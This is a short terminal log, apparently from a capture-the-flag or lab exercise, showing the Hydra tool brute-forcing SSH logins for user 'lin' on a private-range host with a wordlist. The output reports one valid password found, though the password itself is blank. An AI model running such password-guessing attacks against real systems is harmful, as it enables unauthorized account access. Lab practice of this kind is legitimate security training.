 kali@kali:~$ hydra -l lin -P locks.txt -t 20 -I ssh://10.10.2.210
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-07-31 12:51:27
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (ignored ...) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 20 tasks per 1 server, overall 20 tasks, 26 login tries (l:1/p:26), ~2 tries per task
[DATA] attacking ssh://10.10.2.210:22/
[22][ssh] host: 10.10.2.210   login: lin   password:
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 9 final worker threads did not complete until end.
[ERROR] 9 targets did not resolve or could not be connected
[ERROR] 0 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-07-31 12:51:31
kali@kali:~$